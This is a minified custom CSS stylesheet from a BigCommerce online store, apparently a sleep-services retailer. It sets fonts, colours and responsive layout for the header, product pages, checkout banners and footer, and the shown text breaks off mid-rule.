

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-wd80dus2j8/stencil/cb46cb00-4f94-013c-e17e-4ee7063b319e/e/89844f80-6a88-013c-40e1-3e3a3b6675b7/css/custom-013ddce0-3cda-013d-e4be-7a15119a8ec1.css
body_size: 6001
content:
@import url(https://fonts.googleapis.com/css?family=Lato:300,400,700,900);a,a:hover,body,h1,h2,h3,h4,h5,h6,p{font-family:Lato,sans-serif}.form-actions .button,.form-actions.customerEmail-action button,.optimizedCheckout-buttonPrimary,.optimizedCheckout-buttonSecondary,.optimizedCheckout-headingPrimary,.optimizedCheckout-headingSecondary{font-family:Lato,sans-serif}.maintenanceNotice{display:none}.account-links ul{margin:0}.right.TopMenuLogo li.navUser-item.navUser-item--cart .navUser-action{margin:0 0 0 20px;padding:0;border:0}.right.TopMenuLogo li.navUser-item.navUser-item--cart .navUser-action .countPill{background-color:#c71140;color:#fff}a.button.button--small.card-figcaption-button.ProdOutOfStock{background-color:red}.navUser-item.navUser-item--cart #cart-preview-dropdown .previewCartAction a.button{color:#fff}.productView-details .form[data-cart-item-add] .alertBox{border:0;margin-bottom:0!important}.productView-details .form[data-cart-item-add] .alertBox .alertBox-column.alertBox-icon .icon>svg{fill:red}.productView-details .form[data-cart-item-add] .alertBox .alertBox-column.alertBox-message>span{color:red;font-weight:700;text-transform:uppercase;font-size:18px}.HeaderRightLogo>p{background:url(https://cdn11.bigcommerce.com/s-wd80dus2j8/product_images/uploaded_images/rad-small-v1.png) left center no-repeat,url(https://cdn11.bigcommerce.com/s-wd80dus2j8/content/home-img/guarantee-logo.png) 120px center no-repeat;padding-left:240px;height:130px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;color:#fff;font-size:24px;text-transform:uppercase;background-size:110px}#side-categories div.brands li a,.card-text span.price,.container-header,.footer-info-col .footer-info-heading,.footer-info-list li a,.footer-top.newsletter .form-prefixPostfix .button,.footer-top.newsletter h5,.heroCarousel-content .heroCarousel-description,.heroCarousel-content .heroCarousel-title,.right-main #side-categories li .navPages-action,.slider span.heroCarousel-action.button,a.button.button--small.card-figcaption-button,h2.container-header,span.compare-text,ul.productGrid li.product article.card .card-title a{font-family:Lato,sans-serif!important}.footer-info-col .footer-info-heading,.footer-info-list li a,.right-main #side-categories li .navPages-action{color:#3f3f3f!important}.socialLinks .socialLinks-item .icon--twitter svg{fill:#76A9EA}.socialLinks .socialLinks-item .icon--facebook svg{fill:#475993}.socialLinks .socialLinks-item .icon--pinterest svg{fill:#9F1121}.socialLinks .socialLinks-item .icon--youtube svg{fill:#F61C0D}.socialLinks .socialLinks-item .icon--instagram svg{fill:#E71E7D}.socialLinks .socialLinks-item .icon--google svg{fill:#F34A38}.right.TopMenuLogo a{display:inline-block;vertical-align:middle}.header-container .top-menu{height:auto;background:#fff}.right.TopMenuLogo a.AusFlag{background:url("https://cdn11.bigcommerce.com/s-wd80dus2j8/content/home-img/ausflag.png") no-repeat left center;padding-left:60px}.header-container .top-menu{height:auto;background:#fff;padding:15px 0}.top-menu .left a{font-size:20px;line-height:38px;font-weight:300;text-decoration:none;color:#31acdf;font-family:Lato,sans-serif;-webkit-transition:.2s all ease-in;transition:.2s all ease-in}.Email{margin-left:45px}.left a:hover{color:#1072b8;-webkit-transition:.2s all ease-in;transition:.2s all ease-in}.TopMenuLogo a:last-child{font-size:16px;font-weight:300;text-decoration:none;color:#6e6e6e;font-family:Lato,sans-serif;line-height:19px}h1.header-logo.header-logo--left{z-index:10}.right.TopMenuLogo>a:first-child{border-right:1px solid #dfdfdf;margin-right:15px;padding-right:15px}.footer-bottom{background-color:#1072b8;height:auto;border-top:5px solid;border-color:#0b5489;padding:15px}.footer-bottom span,.footer-bottom ul li,.footer-bottom ul li a,.regular address,footer a{color:#fff!important;font-size:20px;font-weight:400;line-height:25px;font-family:Lato,sans-serif}.regular address{color:#3f3f3f!important;line-height:35px}.top-menu .left .icon{height:30px;width:30px;margin-right:10px}.top-menu .left .icon>svg{fill:#26abe2}.quickSearchResults .card-title{min-height:auto}.quickSearchResults .card-text.add-to-cart-button .button.button--small.card-figcaption-button{line-height:inherit}.content.copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.content.copyright>div,.content.copyright>ul{width:33.333%}.header-logo.header-logo--left{z-index:10}.ftrBtmLink{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.ftrBtmLink>.site-info>li:first-child>a::after{content:"|";padding:0 8px}.both-grid-list-views .actionBar{float:left}.grid-list-view.toggle{float:right;top:4px}.both-grid-list-views .actionBar select#sort{height:45px;line-height:1.2rem}.form-select--small{background-position:right .5rem top 1rem}select#sort{border:1px solid #e8e8e8;background-color:#fbfbfb;text-transform:capitalize;font-size:20px}.breadcrumb,.breadcrumbs .breadcrumb .breadcrumb-label{font-size:20px;color:#0b5489}.icon.icon-home{width:20px;height:20px;margin-right:10px;margin-top:-5px}.icon.icon-home>svg{fill:#0b5489}.icon--ratingEmpty svg{stroke-width:60px}.price-section .price.price--rrp{color:#939393;font-weight:400}.add-to-cart-button .button.button--small.card-figcaption-button.compare{cursor:pointer;font-weight:700;font-size:18px}.compare a{border:1px solid #3f3f3f;font-family:Lato,sans-serif;font-weight:700;font-size:18px;color:#3f3f3f;padding:10px 15px!important}span.compare-text{color:#3f3f3f!important}.CategoryDesc>p{font-size:20px;color:#3f3f3f;font-weight:300;font-family:Lato,sans-serif}.CategoryDesc>p .morelink{font-size:20px;font-weight:600;text-decoration:none;color:#0b5489}.productView-price{margin:0}.productView-product .productView-title{font-size:40px;border:0;padding:0;font-weight:300;color:#3f3f3f;font-family:Lato,sans-serif}.productView-price .price-section .price{font-size:24px;font-weight:400;color:#3f3f3f;font-family:Lato,sans-serif}.productView-info .productView-info-name{color:#3f3f3f;font-weight:400;font-size:18px;font-family:Lato,sans-serif;line-height:1.5rem}.productView-info .productView-info-value{font-weight:300;color:#3f3f3f;font-family:Lato,sans-serif;line-height:1.5rem}.form-field.form-field--increments .form-label{font-size:18px;font-weight:400;font-family:Lato,sans-serif;line-height:1.5rem;color:#3f3f3f}.form-increment .button{background-color:#e9e9e5;border:0}.form-increment .button .icon svg{fill:#3f3f3f}.productView-options .form-action #form-action-addToCart{font-size:18px;border:0;background-color:#1072b8;font-family:Lato,sans-serif;padding:15px 35px}.form-action.wishlist .custom-checkbox-text{font-size:18px;font-family:Lato,sans-serif;font-weight:400;color:#3f3f3f}.productView-price .price-section .price{font-size:18px}.productView-price .price-section .price.price--rrp{font-weight:300;color:#939393}.price-section.price-section--saving .price{color:#26abe2}.product.main.left .main-image-container{border:0}.sidebar.right .card-text.add-to-cart-button{position:inherit;width:82%}.productView-description .tabs{border-bottom:4px solid #1072b8}.productView-description .tabs .tab{background-color:transparent}.productView-description .tabs .tab .tab-title{font-size:20px;font-family:Lato,sans-serif;font-weight:400;color:#3f3f3f;height:auto;padding:10px;background-color:#fff}.productView-description .tabs .tab.is-active .tab-title{color:#fff;background-color:#1072b8}.tab-content{color:#3f3f3f;font-size:18px;font-weight:300;font-family:Lato,sans-serif}.tab-content .tab-content-title{font-size:30px;font-weight:400;color:#3f3f3f;font-family:Lato,sans-serif;border:0;padding:0;text-transform:capitalize}.product.main .productView-description .tabs-contents{border:0}.productView-rating{margin:5px 0 10px 0}.product.main .productView-description .tabs-contents{padding:10px 0}.ChekoutBreadcrums{width:100%;max-width:1280px;margin:0 auto;padding-top:10px}.CheckoutTopText{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.CheckoutTopText .SafeText{background:url("https://cdn11.bigcommerce.com/s-wd80dus2j8/content/home-img/lock_icon.png") no-repeat left center;padding-left:50px;height:52px}.CheckoutTopText>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#595959;font-size:18px;font-family:Lato,sans-serif;font-weight:400;width:49%}.CheckoutTopText .ShippingText{background:url("https://cdn11.bigcommerce.com/s-wd80dus2j8/content/home-img/truck_icon.png") no-repeat;height:60px;padding-left:80px}.CheckoutTopText .ShippingText>span{color:#0070bb;font-weight:600;margin-right:5px}.CheckoutBtmText .GauranteeText{font-size:60px;color:#1072b8;font-family:Lato,sans-serif;font-weight:300;text-transform:uppercase;line-height:3.5rem;background:url("https://cdn11.bigcommerce.com/s-wd80dus2j8/content/home-img/moneyback_checkout.png") no-repeat left center;padding-left:230px;height:230px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.CheckoutBtmText .GauranteeText>span{display:block;font-size:30px;font-weight:600}.CheckoutCards{text-align:right;padding-right:20px;font-size:22px;color:#0b5489}.CheckoutCards img{display:inline-block;width:100%;max-width:200px}.CheckoutCards>span:first-child{margin-right:10px}#micro-app-ng-checkout .button{background-color:#1072b8;border:0;min-height:45px;height:auto;padding:5px 30px}.socialLinks--alt .socialLinks-item .icon{height:32px;width:32px}.productView .socialLinks .icon{height:23px;width:23px}.productView-details .socialLinks .icon--email svg{fill:#f6bb43}.productView-details .socialLinks .icon--print svg{fill:#389155}.content-page-with-sidenav ul.breadcrumbs{margin-bottom:18px;margin-top:0}.form-legend{border:0}.form-actions a#checkout-customer-cancel{padding:10px 30px}.category .productGrid .product,.main.full .productGrid .product{padding-left:10px!important;padding-right:10px!important}.category .productGrid .product{margin-bottom:50px}.productView label.form-label{font-size:18px;font-family:Lato,sans-serif;font-weight:400;color:#3f3f3f}div[data-product-option-change] .form-select--small{background-position:right .5rem top .5rem;font-family:Lato,sans-serif}.testimonial-main{margin:20px 0}.testimonial-inner{border:1px solid #e6e6e6;padding:20px}main.page.content .testimonial-main .testimonial-heading{background:url("https://benchmark-sleep-services-pty-ltd.mybigcommerce.com/product_images/uploaded_images/quotes.png") no-repeat left center;margin:0 0 20px 0;padding-left:40px!important;text-align:left;font-size:32px;line-height:36px;font-weight:700;color:#000;font-family:Lato,sans-serif}.testimonial-inner::after,.testimonial-inner::before{content:"";clear:both;display:table}main.page.content .testimonial-main .testimonial-image{margin:5px 15px 5px 0;float:left}main.page.content .testimonial-main .testimonial-image img{background:#fff;border:1px solid #efefef;padding:6px;margin:0 auto}main.page.content .testimonial-main .testimonial-content p{color:#666;font-size:16px;margin:10px 0 10px 0;line-height:27px;font-weight:300;font-family:Lato,sans-serif}main.page.content .testimonial-main .testimonial-client p{margin:14px 0 0 0;text-align:right;font-size:16px;font-weight:700;color:#666;text-transform:capitalize;font-family:Lato,sans-serif}@media all and (min-width:801px){.TopMenuLogo .right.account-links.shift-right{right:0}#menu .navPage-subMenu{border:0}#menu .navPages .navPage-subMenu-list{padding:0}#menu .navPage-subMenu li{border-bottom:1px solid rgba(255,255,255,.5)}.header-container.sticky-header.is-active .navPages.sticky-nav.search.visible .form{max-width:100%}.header-container.sticky-header .header-container{margin-top:70px}.header-container.sticky-header .top-menu .content{position:relative}.top-menu .right.TopMenuLogo{position:absolute;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-container.sticky-header.is-active .top-menu{-webkit-box-shadow:0 1px 10px #1072b8;box-shadow:0 1px 10px #1072b8}.header-container.sticky-header.is-active .navPages-quickSearch{border-bottom:1px solid #26abe2}.header-container.sticky-header.is-active .navPages-quickSearch .fa-search:before{color:#26abe2}.header-container.sticky-header.is-active nav.navPages.sticky-nav.search{width:50%!important}.header-container.sticky-header.is-active nav.navPages.sticky-nav.search section.quickSearchResults{width:100%!important}.header-container.sticky-header .top-menu{height:100%;max-height:70px}.header-container.sticky-header.is-active .top-menu .right.TopMenuLogo{display:none}div#dialog{top:75px!important}div#modal-review-form{top:55%!important;min-height:200px}#menu ul.navPage-subMenu-list{background:#1072b8}#menu .navPage-subMenu li{border-bottom:1px solid #fff}#menu .navPage-subMenu li:last-child{border:0}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{padding:10px 0!important;line-height:1.2rem;color:#fff;background-color:#1072b8}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action+span.down-arrow{color:#ffff}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-childList .navPage-childList-item .navPage-childList-action{padding:10px!important;color:#fff}#menu .navPage-subMenu li a{background-color:#1072b8}#menu .navPage-childList{position:absolute;left:300px;width:100%;top:0}#menu .navPage-subMenu-item span.down-arrow{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}}@media all and (min-width:768px){.slider.in-container .heroCarousel-content{background-color:rgba(38,171,226,.7);width:50%;left:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#menu .navPages .navPages-list .navPages-item .nav-align .custom-pages-nav #desktop-menu .navPages-item .navPages-action,#menu .navPages .navPages-list .navPages-item .navPages-action{font-size:20px;font-weight:400;font-family:Lato,sans-serif;padding:20px 25px 20px 0!important;line-height:40px}.header-container.full-width.full-width header.header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-container .full-width header.header{padding:10px!important;background-color:#26abe2!important}.header-container .header{height:auto}.HeaderLogo{width:31%}.HeaderSearch{width:35%;margin:0 10px}.HeaderRightLogo{width:40%;display:block!important}.HeaderSearch #menu{width:30%}.HeaderSearch .right.searchbar .form .form-fieldset{width:100%!important}.HeaderSearch .navPages-quickSearch input#search_query{height:63px!important}.HeaderSearch .search-icon{right:20px;top:20px}.HeaderSearch a.modal-close.custom-quick-search{top:63px}.heroCarousel-content .heroCarousel-title{font-size:35px;text-transform:uppercase!important;font-weight:700;line-height:45px;margin-bottom:40px;font-family:Lato,sans-serif}.heroCarousel-content .heroCarousel-description{font-size:25px;line-height:2.3rem;font-weight:400;margin-bottom:30px;font-family:Lato,sans-serif}.heroCarousel-content{padding:30px 150px 30px 30px}.container-header.page-heading{margin-bottom:40px!important}.heroCarousel-content .heroCarousel-action{margin:0;text-align:left;font-size:25px!important;line-height:60px;padding:0 30px;font-family:Lato,sans-serif;font-weight:700;width:inherit;text-align:center;border:0!important}h2.container-header{font-size:20px;font-weight:400!important;line-height:30px;padding:15px 15px;font-family:Lato,sans-serif!important}.brands-list,.category-list{padding:30px 0 30px;background-color:#fff}.sideCategoryList .brands,.sideCategoryList .categories{border-bottom:0;border-color:transparent;margin-bottom:0}#side-categories div.brands li a,#side-categories li .navPages-action{font-size:18px;padding:0 20px!important;margin-bottom:8px;font-weight:400;line-height:25px;font-family:Lato,sans-serif;color:#3f3f3f!important}.footer-top.newsletter{height:100%;padding:10px 0}.content.newsletter>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-top.newsletter h5{font-family:Lato,sans-serif;font-weight:700;color:#fff;font-size:30px;padding:0}span.smaller.lighter.lowercase{font-size:30px;font-weight:400}.footer-top.newsletter form.form{height:auto!important;padding:0!important;width:100%;max-width:680px}.footer-top.newsletter form.form .form-field{margin:0}footer .form-prefixPostfix .form-input{height:75px!important;font-size:20px}.footer-top.newsletter .form-prefixPostfix .button{height:75px!important;padding:0 30px;margin-left:10px;font-size:30px}footer.footer .container{margin-bottom:0}.footer-info{padding-bottom:40px;padding-top:50px}.footer-info-col .footer-info-heading{font-size:25px;text-transform:uppercase;line-height:35px;padding:0;margin-bottom:20px}.footer-info-list li a{font-size:20px;line-height:25px}footer .footer-info-list li{padding-bottom:10px}h4.card-title{font-weight:400;height:auto;min-height:75px;margin-bottom:10px}.sidebar.right h4.card-title a,ul.productGrid li.product article.card .card-title a{font-size:18px;color:#3f3f3f;font-weight:700;line-height:25px;height:100%!important}.card-body .card-text{margin-bottom:10px}.card-text span.price{color:#3f3f3f;font-size:18px}.card-body .card-text.add-to-cart-button{position:relative;margin:0;width:82%}a.button.button--small.card-figcaption-button{font-size:18px;margin:0;line-height:40px;padding:10px}div#side-categories li.navPages-item span.down-arrow,div#side-categories li.navPages-item.active span.down-arrow{color:#1072b8}#menu .navPage-subMenu{width:300px}#menu .navPages .navPages-list .navPages-item:hover .navPage-subMenu{display:block}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{padding:10px 0!important;line-height:1.2rem}#menu i.fa.fa-chevron-down.main-nav{color:#0b5489}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-childList .navPage-childList-item .navPage-childList-action{padding:10px 0!important;line-height:1.2rem;color:#fff;font-size:16px}#menu .navPage-subMenu li{position:relative}#menu .navPage-subMenu li span.down-arrow{top:8px}#menu .navPage-subMenu li span.down-arrow{display:block;color:#0b5489}#side-categories .category-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-action{margin:0;padding-bottom:8px!important}section.quickSearchResults article.card{height:90px}}@media all and (max-width:1199px){.heroCarousel-content{padding:15px}.heroCarousel-content .heroCarousel-title{font-size:30px;line-height:35px;margin-bottom:10px}.heroCarousel-content .heroCarousel-description{font-size:20px;line-height:2rem;margin-bottom:20px}.heroCarousel-content .heroCarousel-action{font-size:21px!important;line-height:50px;width:100%;max-width:180px}.HeaderRightLogo>p{padding-left:240px;font-size:20px;background-size:110px}.footer-info-col .footer-info-heading{font-size:20px;line-height:25px;margin-bottom:15px}.footer-info-list li a{font-size:18px;line-height:22px}.regular address{font-size:18px;line-height:35px}.footer-top.newsletter h5{font-size:24px;line-height:25px}.footer-top.newsletter .form-prefixPostfix .button{font-size:24px}.footer-bottom span,.footer-bottom ul li,.footer-bottom ul li a,.regular address,footer a{font-size:18px}#menu .navPages .navPages-list .navPages-item .nav-align .custom-pages-nav #desktop-menu .navPages-item .navPages-action,#menu .navPages .navPages-list .navPages-item .navPages-action{font-size:17px;padding:15px 14px!important;line-height:25px}h2.container-header{font-size:15px;padding:10px}#side-categories div.brands li a,#side-categories li .navPages-action{font-size:15px}.CategoryDesc>p{font-size:18px;line-height:25px}.CategoryDesc>p .morelink{font-size:18px}.both-grid-list-views .actionBar select#sort{font-size:18px}a.button.button--small.card-figcaption-button{font-size:16px;line-height:20px}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{line-height:1rem;font-size:15px}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-childList .navPage-childList-item .navPage-childList-action{padding:6px 5px!important;font-size:15px}.productView-product .productView-title{font-size:30px;line-height:35px}.tab-content .tab-content-title{font-size:25px}}@media all and (max-width:991px){.HeaderRightLogo>p{padding-left:230px;height:100px;font-size:16px;background-size:100px}.HeaderSearch .navPages-quickSearch input#search_query{height:50px!important}.HeaderSearch .search-icon{right:12px;top:15px}.top-menu .left a{font-size:16px;line-height:26px}.top-menu .left .icon{height:25px;width:25px;margin-right:5px}.Email{margin-left:25px}.right.TopMenuLogo a:first-child{margin-right:15px;padding-right:15px;max-width:210px}.right.TopMenuLogo a.AusFlag{padding-left:50px}.TopMenuLogo a:last-child{font-size:15px;line-height:18px}#menu .navPages .navPages-list .navPages-item .nav-align .custom-pages-nav #desktop-menu .navPages-item .navPages-action,#menu .navPages .navPages-list .navPages-item .navPages-action{font-size:15px;padding:10px 10px!important;line-height:20px}.footer-top.newsletter h5{font-size:18px;line-height:25px}footer .form-prefixPostfix .form-input{height:60px!important;font-size:18px}.footer-top.newsletter .form-prefixPostfix .button{height:60px!important;font-size:18px}.footer-info{padding-bottom:30px;padding-top:30px}.footer-info-col .footer-info-heading{font-size:16px;line-height:22px;margin-bottom:10px}.regular address{line-height:25px}.footer-bottom{padding:10px 0}.footer-info-list li a{font-size:15px;line-height:20px}footer .footer-info-list li{padding-bottom:5px}span.smaller.lighter.lowercase{font-size:24px}.socialLinks--alt .socialLinks-item .icon{height:22px;width:22px}.footer-bottom span,.footer-bottom ul li,.footer-bottom ul li a,.regular address,footer a{font-size:14px;line-height:20px;padding:0}h2.container-header{line-height:20px}.brands-list,.category-list{padding:15px 0;background-color:#fff}#side-categories div.brands li a,#side-categories li .navPages-action{padding:0 5px!important}.compare a{font-size:15px;padding:5px 15px!important}.add-to-cart-button .button.button--small.card-figcaption-button.compare{font-size:17px}ul.breadcrumbs{margin-bottom:15px}.breadcrumb,.breadcrumbs .breadcrumb .breadcrumb-label{font-size:16px}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{line-height:.8rem;font-size:13px}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-childList .navPage-childList-item .navPage-childList-action{padding:7px 4px!important;font-size:13px}.productView-options .form-action #form-action-addToCart{font-size:17px;padding:15px 30px}.tab-content{font-size:16px;line-height:22px}.productView-description .tabs .tab .tab-title{font-size:18px;line-height:25px}}@media all and (max-width:800px){.header-container.sticky-header .top-menu nav.navPages.sticky-nav.search,.header-container.sticky-header .top-menu nav.navPages.sticky-nav.search.visible,.header-container.sticky-header.is-active.top-menu nav.navPages.sticky-nav.search,.header-container.sticky-header.is-active.top-menu nav.navPages.sticky-nav.search.visible{display:none!important}.product-page-with-sidenav section.productView-details{padding-left:0}.home-page-with-sidenav .slick-list.draggable .heroCarousel-content{background-color:#26abe2;width:100%}body.main.home{padding-top:60px!important}.right.TopMenuLogo a.AusFlag{display:none}.Email{display:none}.right.TopMenuLogo a:first-child{margin-right:0;padding-right:0;max-width:190px;border:none}.top-menu .right{text-align:right}.header-container header.header{padding:0!important}.footer-top.newsletter{height:auto}.footer-top.newsletter form.form{float:none;padding-top:0!important;width:85%;margin:0 auto!important;height:auto!important}.footer-top.newsletter h5{padding:15px 0;width:100%;text-align:center}.footer-top.newsletter form.form .form-field{margin-bottom:20px}.footer-top.newsletter .form-prefixPostfix .button,footer .form-prefixPostfix .form-input{height:50px!important}.footer-bottom span,.footer-bottom ul li,.footer-bottom ul li a,.regular address,footer a{font-size:12px;line-height:18px}body.main:not(.home) .header-container{margin-top:60px!important}div#side-categories.sideCategoryList.desktop,div#side-categories.sideCategoryList.mobile{display:none}.footer-top.newsletter{padding:0}.content.newsletter>div{display:block}.category .both-grid-list-views .actionBar{top:-35px;margin:0}.both-grid-list-views .actionBar select#sort{width:100%;float:left;max-width:180px}body.main.twelve-eighty .brand.main,body.main.twelve-eighty .brand.main .banners.bottom,body.main.twelve-eighty .category.main,body.main.twelve-eighty .category.main .banners.bottom,body.main.twelve-eighty .content-page-with-sidenav .page-content.page-content,body.main.twelve-eighty .home.home-page-with-sidenav .banners.bottom,body.main.twelve-eighty .home.home-page-with-sidenav .banners.top,body.main.twelve-eighty .home.home-page-with-sidenav .featured-products-section,body.main.twelve-eighty .product.main.left.product-page-with-sidenav .additional-products,body.main.twelve-eighty .product.main.left.product-page-with-sidenav .productView,body.main.twelve-eighty .slider.float.in-container{width:100%}.header.is-open div#menu{top:10px}.header.is-open div#menu .navPages-list .navPages-item{display:none}.header.is-open div#menu .navPages-list .nav-align .navPages-item{display:block}.mobile-menu.navPages-container,.navPages{background-color:#26abe2!important}#mobile-menu .category-menu .navPages-item.mobile.active>.navPages-action.has-subMenu+.down-arrow{top:15px}.mobile-menu .right.searchbar{width:100%;position:static}.mobile-menu .custom-pages-nav{margin-top:10px}.CheckoutBtmText .GauranteeText{font-size:35px;line-height:2.5rem;background-position:top center;padding-top:230px;display:block;text-align:center;height:auto;padding-left:0}.CheckoutBtmText .GauranteeText>span{font-size:20px}.ChekoutBreadcrums{padding:25px}.CheckoutTopText{display:block}.CheckoutTopText>span{width:100%;margin-bottom:20px}.product.main.left.product-page-with-sidenav .productView-options .form-action.wishlist{width:100%;max-width:200px}.form-action.wishlist span.custom-checkbox-text{left:-55px}.tab{width:23%}div#menu .navPage-subMenu-list span.down-arrow{height:30px;width:35px;text-align:center;z-index:99;right:0}.productView-options .form-action{padding:0}#menu .navPages .navPages-quickSearch.right.searchbar{margin-top:20px}.heroCarousel-content{display:none!important}}@media all and (max-width:767px){.right.TopMenuLogo.shift-right>a{display:none!important}.right.TopMenuLogo li.navUser-item.navUser-item--cart .navUser-action span.countPill{margin:0;position:absolute;right:0;left:inherit}.custom-pages-nav .navPages-action,.top-menu .right a.navUser-action,.top-menu .right span.or-text,.top-menu div{font-family:Lato,sans-serif}a.button.button--small.card-figcaption-button{font-size:14px;line-height:18px;padding:5px 10px}.header-logo.header-logo--left{display:block!important;opacity:1!important}.slider span.heroCarousel-action.button{text-align:center;line-height:30px;margin:0}.product.main.left.product-page-with-sidenav,main.page.content.contact.contact-page-with-sidenav,main.page.content.content-page-with-sidenav{margin-top:0!important}.right.TopMenuLogo>a{display:none}li.navUser-item.navUser-item--cart{position:inherit;top:0;right:15px}}@media all and (max-width:640px){.footer-top.newsletter h5{padding:10px 0;font-size:15px;line-height:18px}span.smaller.lighter.lowercase{font-size:15px}.footer-top.newsletter input#nl_email{padding:5px 10px}.footer-top.newsletter .form-prefixPostfix .button,footer .form-prefixPostfix .form-input{height:35px!important;font-size:16px;line-height:35px}.content.copyright{display:block;text-align:center}.FtrBtmImage{margin:5px 0 3px}.ftrBtmLink{display:block}.content.copyright>div,.content.copyright>ul{width:100%}}@media all and (max-width:560px){.heroCarousel-content .heroCarousel-title{margin-bottom:5px;font-size:20px;line-height:30px;padding:0}.heroCarousel-content .heroCarousel-description{font-size:15px;line-height:1.5rem;margin-bottom:15px}.slider span.heroCarousel-action.button{line-height:20px;font-size:16px!important;padding:10px;max-width:120px}.tab{width:23%}.tab-content .tab-content-title{font-size:20px}}@media all and (max-width:550px){.right.TopMenuLogo li.navUser-item.navUser-item--cart .navUser-action span.countPill{top:-5px!important}}@media all and (max-width:480px){.phone-number .icon-phn{display:none}.right.TopMenuLogo a:first-child{max-width:140px;margin-top:6px}.footer-top.newsletter form.form{width:100%}.footer-top.newsletter .form-prefixPostfix .button{font-size:14px;margin:10px 0 0 0;width:100%}.category.main{margin-top:0}.breadcrumb,.breadcrumbs .breadcrumb .breadcrumb-label{font-size:14px}.blog.single,ul.breadcrumbs{margin-top:0}.CheckoutTopText>span{font-size:15px}.CheckoutCards{text-align:left;padding-right:0;font-size:18px}.product.main.left.product-page-with-sidenav,main.page.content.contact.contact-page-with-sidenav,main.page.content.content-page-with-sidenav{margin-top:0!important}}@media all and (max-width:385px){a.button.button--small.card-figcaption-button{padding:4px}}@media all and (max-width:800px) and (min-width:768px){.header .HeaderLogo{width:auto}.HeaderRightLogo{width:90%}}#menu .navPages 